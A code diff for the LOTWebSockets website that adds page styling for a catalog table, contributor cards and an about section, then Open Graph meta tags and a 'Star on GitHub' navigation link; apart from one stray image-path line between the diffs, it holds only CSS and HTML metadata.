+.badges-row {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 10px;
+    justify-content: center;
+    align-items: center;
+    margin-bottom: 28px;
+}
+
+.badges-row img {
+    height: 22px;
+    display: block;
+}
+
+.badges-row a:not(.csv-button) {
+    display: inline-flex;
+    line-height: 0;
+    transition: transform 0.2s ease;
+}
+
+.badges-row a:not(.csv-button):hover {
+    transform: translateY(-2px);
+}
+
+.csv-button {
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    background: #00ccff;
+    color: #000;
+    font-weight: 700;
+    font-size: 0.85rem;
+    text-decoration: none;
+    padding: 6px 14px;
+    border-radius: 10px;
+    box-shadow: 0 4px 16px rgba(0, 204, 255, 0.3);
+    transition: background 0.2s ease, transform 0.2s ease;
+}
+
+.csv-button:hover {
+    background: #66ffff;
+    transform: translateY(-2px);
+}
+
+/* ——— Search ——— */
+.catalog-toolbar {
+    display: flex;
+    justify-content: center;
+    margin-bottom: 24px;
+}
+
+#searchBox {
+    padding: 14px 18px;
+    width: 100%;
+    max-width: 560px;
+    border: 1px solid rgba(0, 204, 255, 0.25);
+    border-radius: 12px;
+    background: rgba(28, 28, 34, 0.85);
+    backdrop-filter: blur(8px);
+    color: #fff;
+    outline: none;
+    font-size: 1rem;
+    font-family: inherit;
+    transition: border-color 0.25s ease, box-shadow 0.25s ease;
+}
+
+#searchBox::placeholder {
+    color: #666;
+}
+
+#searchBox:focus {
+    border-color: rgba(0, 204, 255, 0.55);
+    box-shadow: 0 0 0 3px rgba(0, 204, 255, 0.12);
+}
+
+/* ——— Table ——— */
+.table-wrap {
+    border-radius: 16px;
+    overflow: hidden;
+    border: 1px solid rgba(255, 255, 255, 0.07);
+    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.35);
+    background: rgba(28, 28, 34, 0.75);
+    backdrop-filter: blur(8px);
+}
+
+table {
+    width: 100%;
+    border-collapse: collapse;
+    color: #fff;
+}
+
+th,
+td {
+    padding: 14px 16px;
+    text-align: left;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
+    vertical-align: top;
+}
+
+th {
+    background: rgba(0, 204, 255, 0.08);
+    color: #00ccff;
+    font-weight: 700;
+    font-size: 0.95rem;
+    letter-spacing: 0.02em;
+}
+
+tbody tr {
+    transition: background 0.2s ease;
+}
+
+tbody tr:hover {
+    background: rgba(0, 204, 255, 0.05);
+}
+
+tbody tr:last-child td {
+    border-bottom: none;
+}
+
+.name-cell {
+    font-weight: 700;
+}
+
+.endpoint-cell code {
+    font-family: 'JetBrains Mono', monospace;
+    background: rgba(0, 0, 0, 0.35);
+    color: #66ffff;
+    padding: 3px 8px;
+    border-radius: 6px;
+    font-size: 0.82rem;
+    word-break: break-all;
+    border: 1px solid rgba(0, 204, 255, 0.15);
+}
+
+.abuse-cell {
+    color: #bbb;
+    font-size: 0.9rem;
+    line-height: 1.45;
+}
+
+.dir-tag {
+    color: #777;
+    font-size: 0.82rem;
+}
+
+.status-badge {
+    display: inline-block;
+    padding: 4px 10px;
+    border-radius: 999px;
+    font-size: 0.76rem;
+    font-weight: 700;
+    white-space: nowrap;
+}
+
+.status-documented {
+    background: rgba(0, 220, 120, 0.12);
+    color: #2ee88c;
+    border: 1px solid rgba(0, 220, 120, 0.35);
+}
+
+.status-poc {
+    background: rgba(255, 204, 0, 0.12);
+    color: #ffd84d;
+    border: 1px solid rgba(255, 204, 0, 0.35);
+}
+
+.status-concept {
+    background: rgba(150, 150, 150, 0.12);
+    color: #bbb;
+    border: 1px solid rgba(255, 255, 255, 0.12);
+}
+
+.status-unofficial {
+    background: rgba(0, 150, 255, 0.12);
+    color: #5bb8ff;
+    border: 1px solid rgba(0, 150, 255, 0.35);
+}
+
+.status-note {
+    background: rgba(255, 255, 255, 0.06);
+    color: #999;
+    border: 1px solid rgba(255, 255, 255, 0.1);
+}
+
+/* ——— Contributors page ——— */
+.stats {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 16px;
+    margin-bottom: 48px;
+}
+
+.stat-card {
+    text-align: center;
+    padding: 22px 16px;
+    border-radius: 14px;
+    background: rgba(30, 30, 36, 0.7);
+    border: 1px solid rgba(255, 255, 255, 0.06);
+    backdrop-filter: blur(8px);
+}
+
+.stat-card .value {
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 1.75rem;
+    font-weight: 500;
+    color: #00ccff;
+}
+
+.stat-card .label {
+    font-size: 0.8rem;
+    color: #888;
+    margin-top: 6px;
+    text-transform: uppercase;
+    letter-spacing: 0.05em;
+}
+
+.content-section {
+    margin-bottom: 48px;
+}
+
+.content-section h2 {
+    font-size: 1.15rem;
+    color: #00ccff;
+    margin: 0 0 8px;
+    display: flex;
+    align-items: center;
+    gap: 10px;
+}
+
+.content-section h2::after {
+    content: "";
+    flex: 1;
+    height: 1px;
+    background: linear-gradient(90deg, rgba(0, 204, 255, 0.4), transparent);
+}
+
+.content-section .section-desc {
+    color: #888;
+    font-size: 0.92rem;
+    margin: 0 0 24px;
+}
+
+.lead-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
+    gap: 20px;
+}
+
+.person-card {
+    position: relative;
+    padding: 28px 24px 24px;
+    border-radius: 16px;
+    background: linear-gradient(145deg, rgba(40, 40, 48, 0.9), rgba(24, 24, 28, 0.95));
+    border: 1px solid rgba(255, 255, 255, 0.07);
+    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.35);
+    transition: border-color 0.3s ease, transform 0.3s ease;
+    overflow: hidden;
+}
+
+.person-card::before {
+    content: "";
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    height: 3px;
+    background: linear-gradient(90deg, #00ccff, #0088aa);
+    opacity: 0.85;
+}
+
+.person-card:hover {
+    border-color: rgba(0, 204, 255, 0.35);
+    transform: translateY(-4px);
+}
+
+.person-card .avatar-wrap {
+    width: 88px;
+    height: 88px;
+    margin: 0 auto 16px;
+    border-radius: 50%;
+    padding: 3px;
+    background: linear-gradient(135deg, #00ccff, #004466);
+}
+
+.person-card .avatar-wrap img,
+.person-card .avatar-wrap .avatar-fallback {
+    width: 100%;
+    height: 100%;
+    border-radius: 50%;
+    object-fit: cover;
+    display: block;
+    background: #1a1a22;
+}
+
+.avatar-fallback {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 1.75rem;
+    font-weight: 700;
+    color: #00ccff;
+}
+
+.person-card h3 {
+    text-align: center;
+    margin: 0 0 4px;
+    font-size: 1.15rem;
+}
+
+.person-card .role {
+    text-align: center;
+    font-size: 0.82rem;
+    color: #00ccff;
+    font-weight: 500;
+    margin-bottom: 12px;
+}
+
+.person-card .bio {
+    text-align: center;
+    font-size: 0.88rem;
+    color: #aaa;
+    line-height: 1.5;
+    margin: 0 0 18px;
+}
+
+.person-links {
+    display: flex;
+    justify-content: center;
+    gap: 10px;
+    flex-wrap: wrap;
+}
+
+.person-links a {
+    font-size: 0.82rem;
+    font-weight: 700;
+    color: #000;
+    background: rgba(0, 204, 255, 0.9);
+    padding: 8px 14px;
+    border-radius: 8px;
+    text-decoration: none;
+    transition: background 0.2s ease;
+}
+
+.person-links a.secondary {
+    background: transparent;
+    color: #00ccff;
+    border: 1px solid rgba(0, 204, 255, 0.4);
+}
+
+.person-links a:hover {
+    background: #66ffff;
+}
+
+.person-links a.secondary:hover {
+    background: rgba(0, 204, 255, 0.12);
+    color: #66ffff;
+}
+
+.contrib-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
+    gap: 16px;
+}
+
+.contrib-card {
+    text-align: center;
+    padding: 20px 12px 16px;
+    border-radius: 14px;
+    background: rgba(28, 28, 34, 0.85);
+    border: 1px solid rgba(255, 255, 255, 0.06);
+    text-decoration: none;
+    color: inherit;
+    transition: border-color 0.25s ease, transform 0.25s ease, background 0.25s ease;
+}
+
+.contrib-card:hover {
+    border-color: rgba(0, 204, 255, 0.4);
+    transform: translateY(-3px);
+    background: rgba(36, 36, 44, 0.95);
+}
+
+.contrib-card img {
+    width: 72px;
+    height: 72px;
+    border-radius: 50%;
+    margin-bottom: 10px;
+    border: 2px solid rgba(0, 204, 255, 0.35);
+}
+
+.contrib-card .login {
+    font-weight: 700;
+    font-size: 0.9rem;
+    color: #fff;
+    display: block;
+    margin-bottom: 4px;
+}
+
+.contrib-card .count {
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 0.75rem;
+    color: #888;
+}
+
+.loading,
+.error-msg {
+    text-align: center;
+    color: #888;
+    padding: 32px;
+    grid-column: 1 / -1;
+}
+
+.error-msg {
+    color: #ff8866;
+}
+
+.join-cta {
+    text-align: center;
+    padding: 36px 28px;
+    border-radius: 16px;
+    background: linear-gradient(135deg, rgba(0, 204, 255, 0.08), rgba(0, 80, 120, 0.12));
+    border: 1px dashed rgba(0, 204, 255, 0.35);
+}
+
+.join-cta h2 {
+    justify-content: center;
+    margin-bottom: 12px;
+}
+
+.join-cta h2::after {
+    display: none;
+}
+
+.join-cta p {
+    color: #aaa;
+    max-width: 520px;
+    margin: 0 auto 20px;
+    line-height: 1.6;
+}
+
+.join-cta code {
+    color: #66ffff;
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 0.9em;
+}
+
+/* ——— About prose ——— */
+.about-prose {
+    max-width: 720px;
+    margin: 0 auto 40px;
+    padding: 36px 32px 32px;
+    border-radius: 16px;
+    background: rgba(28, 28, 34, 0.75);
+    border: 1px solid rgba(255, 255, 255, 0.07);
+    line-height: 1.7;
+    color: #aaa;
+}
+
+.about-prose h2 {
+    color: #00ccff;
+    font-size: 1.2rem;
+    margin: 28px 0 12px;
+}
+
+.about-prose h2:first-child {
+    margin-top: 0;
+}
+
+.about-prose ul {
+    padding-left: 1.25rem;
+}
+
+.about-prose li {
+    margin-bottom: 8px;
+}
+
+.about-prose strong {
+    color: #ddd;
+}
+
+.about-prose code {
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 0.88em;
+    color: #66ffff;
+    background: rgba(0, 0, 0, 0.35);
+    padding: 2px 6px;
+    border-radius: 4px;
+    border: 1px solid rgba(0, 204, 255, 0.15);
+}
+
+.about-prose ol {
+    padding-left: 1.25rem;
+}
+
+.about-prose ol li {
+    margin-bottom: 8px;
+}
+
+/* ——— Footer ——— */
+footer {
+    text-align: center;
+    padding: 28px 24px 36px;
+    font-size: 0.9rem;
+    color: #666;
+}
+
+footer a {
+    color: #00ccff;
+    text-decoration: none;
+}
+
+footer a:hover {
+    color: #66ffff;
+}
+
+/* ——— Responsive ——— */
+@media (max-width: 768px) {
+    .header-box {
+        flex-direction: column;
+        text-align: center;
+        padding: 28px 20px;
+    }
+
+    th,
+    td {
+        font-size: 0.88rem;
+        padding: 10px 12px;
+    }
+}
+
+@media (max-width: 640px) {
+    .stats {
+        grid-template-columns: 1fr;
+    }
+
+    nav a {
+        margin: 0 8px;
+        font-size: 0.9rem;
+    }
+}

==== commit e9e06b45: "Github Stars Badge" ====
--- a/about.html
+++ b/about.html
@@ -5,6 +5,18 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>About — LOTWebSockets</title>
     <meta name="description" content="What LOTWebSockets is, how to contribute, and how the catalog stays up to date.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://lotwebsockets.github.io/about.html">
+    <meta property="og:title" content="About — LOTWebSockets">
+    <meta property="og:description" content="What LOTWebSockets is, how to contribute, and how the catalog stays up to date.">
+    <meta property="og:image" content="https://lotwebsockets.github.io/assets/logo.jpg">
+    <meta property="og:image:type" content="image/jpeg">
+    <meta property="og:image:width" content="1024">
+    <meta property="og:image:height" content="1024">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="About — LOTWebSockets">
+    <meta name="twitter:description" content="What LOTWebSockets is, how to contribute, and how the catalog stays up to date.">
+    <meta name="twitter:image" content="https://lotwebsockets.github.io/assets/logo.jpg">
     <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
     <link rel="stylesheet" href="assets/site.css">
 </head>
@@ -14,6 +26,7 @@
     <a href="index.html">Home</a>
     <a href="about.html" class="active">About</a>
     <a href="contributors.html">Contributors</a>
+    <a class="github-star-link" href="https://github.com/LOTWebSockets/LOTWebSockets.github.io" target="_blank" rel="noopener noreferrer" aria-label="Star LOTWebSockets on GitHub">★ Star on GitHub</a>
 </nav>
 
 <main class="page">
--- a/assets/site.css
+++ b/assets/site.css
@@ -68,6 +68,23 @@
     font-size: 1rem;
     font-weight: 700;
     transition: color 0.25s ease;
+}
+
+nav a.github-star-link {
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    padding: 6px 10px;
+    border: 1px solid rgba(0, 204, 255, 0.45);
+    border-radius: 6px;
+    background: rgba(0, 204, 255, 0.1);
+}
+
+nav a.github-star-link:hover,
+nav a.github-star-link:focus-visible {
+    color: #66ffff;
+    border-color: #66ffff;
+    background: rgba(0, 204, 255, 0.18);
 }
 
 nav a:hover,
